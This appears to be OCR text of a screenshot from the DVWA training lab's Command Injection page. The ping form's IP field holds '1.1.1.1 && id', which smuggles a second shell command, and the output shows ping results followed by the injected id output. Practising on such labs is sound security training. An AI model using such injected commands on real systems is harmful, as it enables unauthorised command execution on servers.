 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.1.1.1 && id Submit
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=56 time=19.1 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=56 time=20.9 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=56 time=15.7 ms
64 bytes from 1.1.1.1: icmp_seq=4 ttl=56 time=15.6 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 15.577/17.814/20.912/2.277 ms
uid=149(_dvwa) gid=156(_dvwa) groups=156(_dvwa)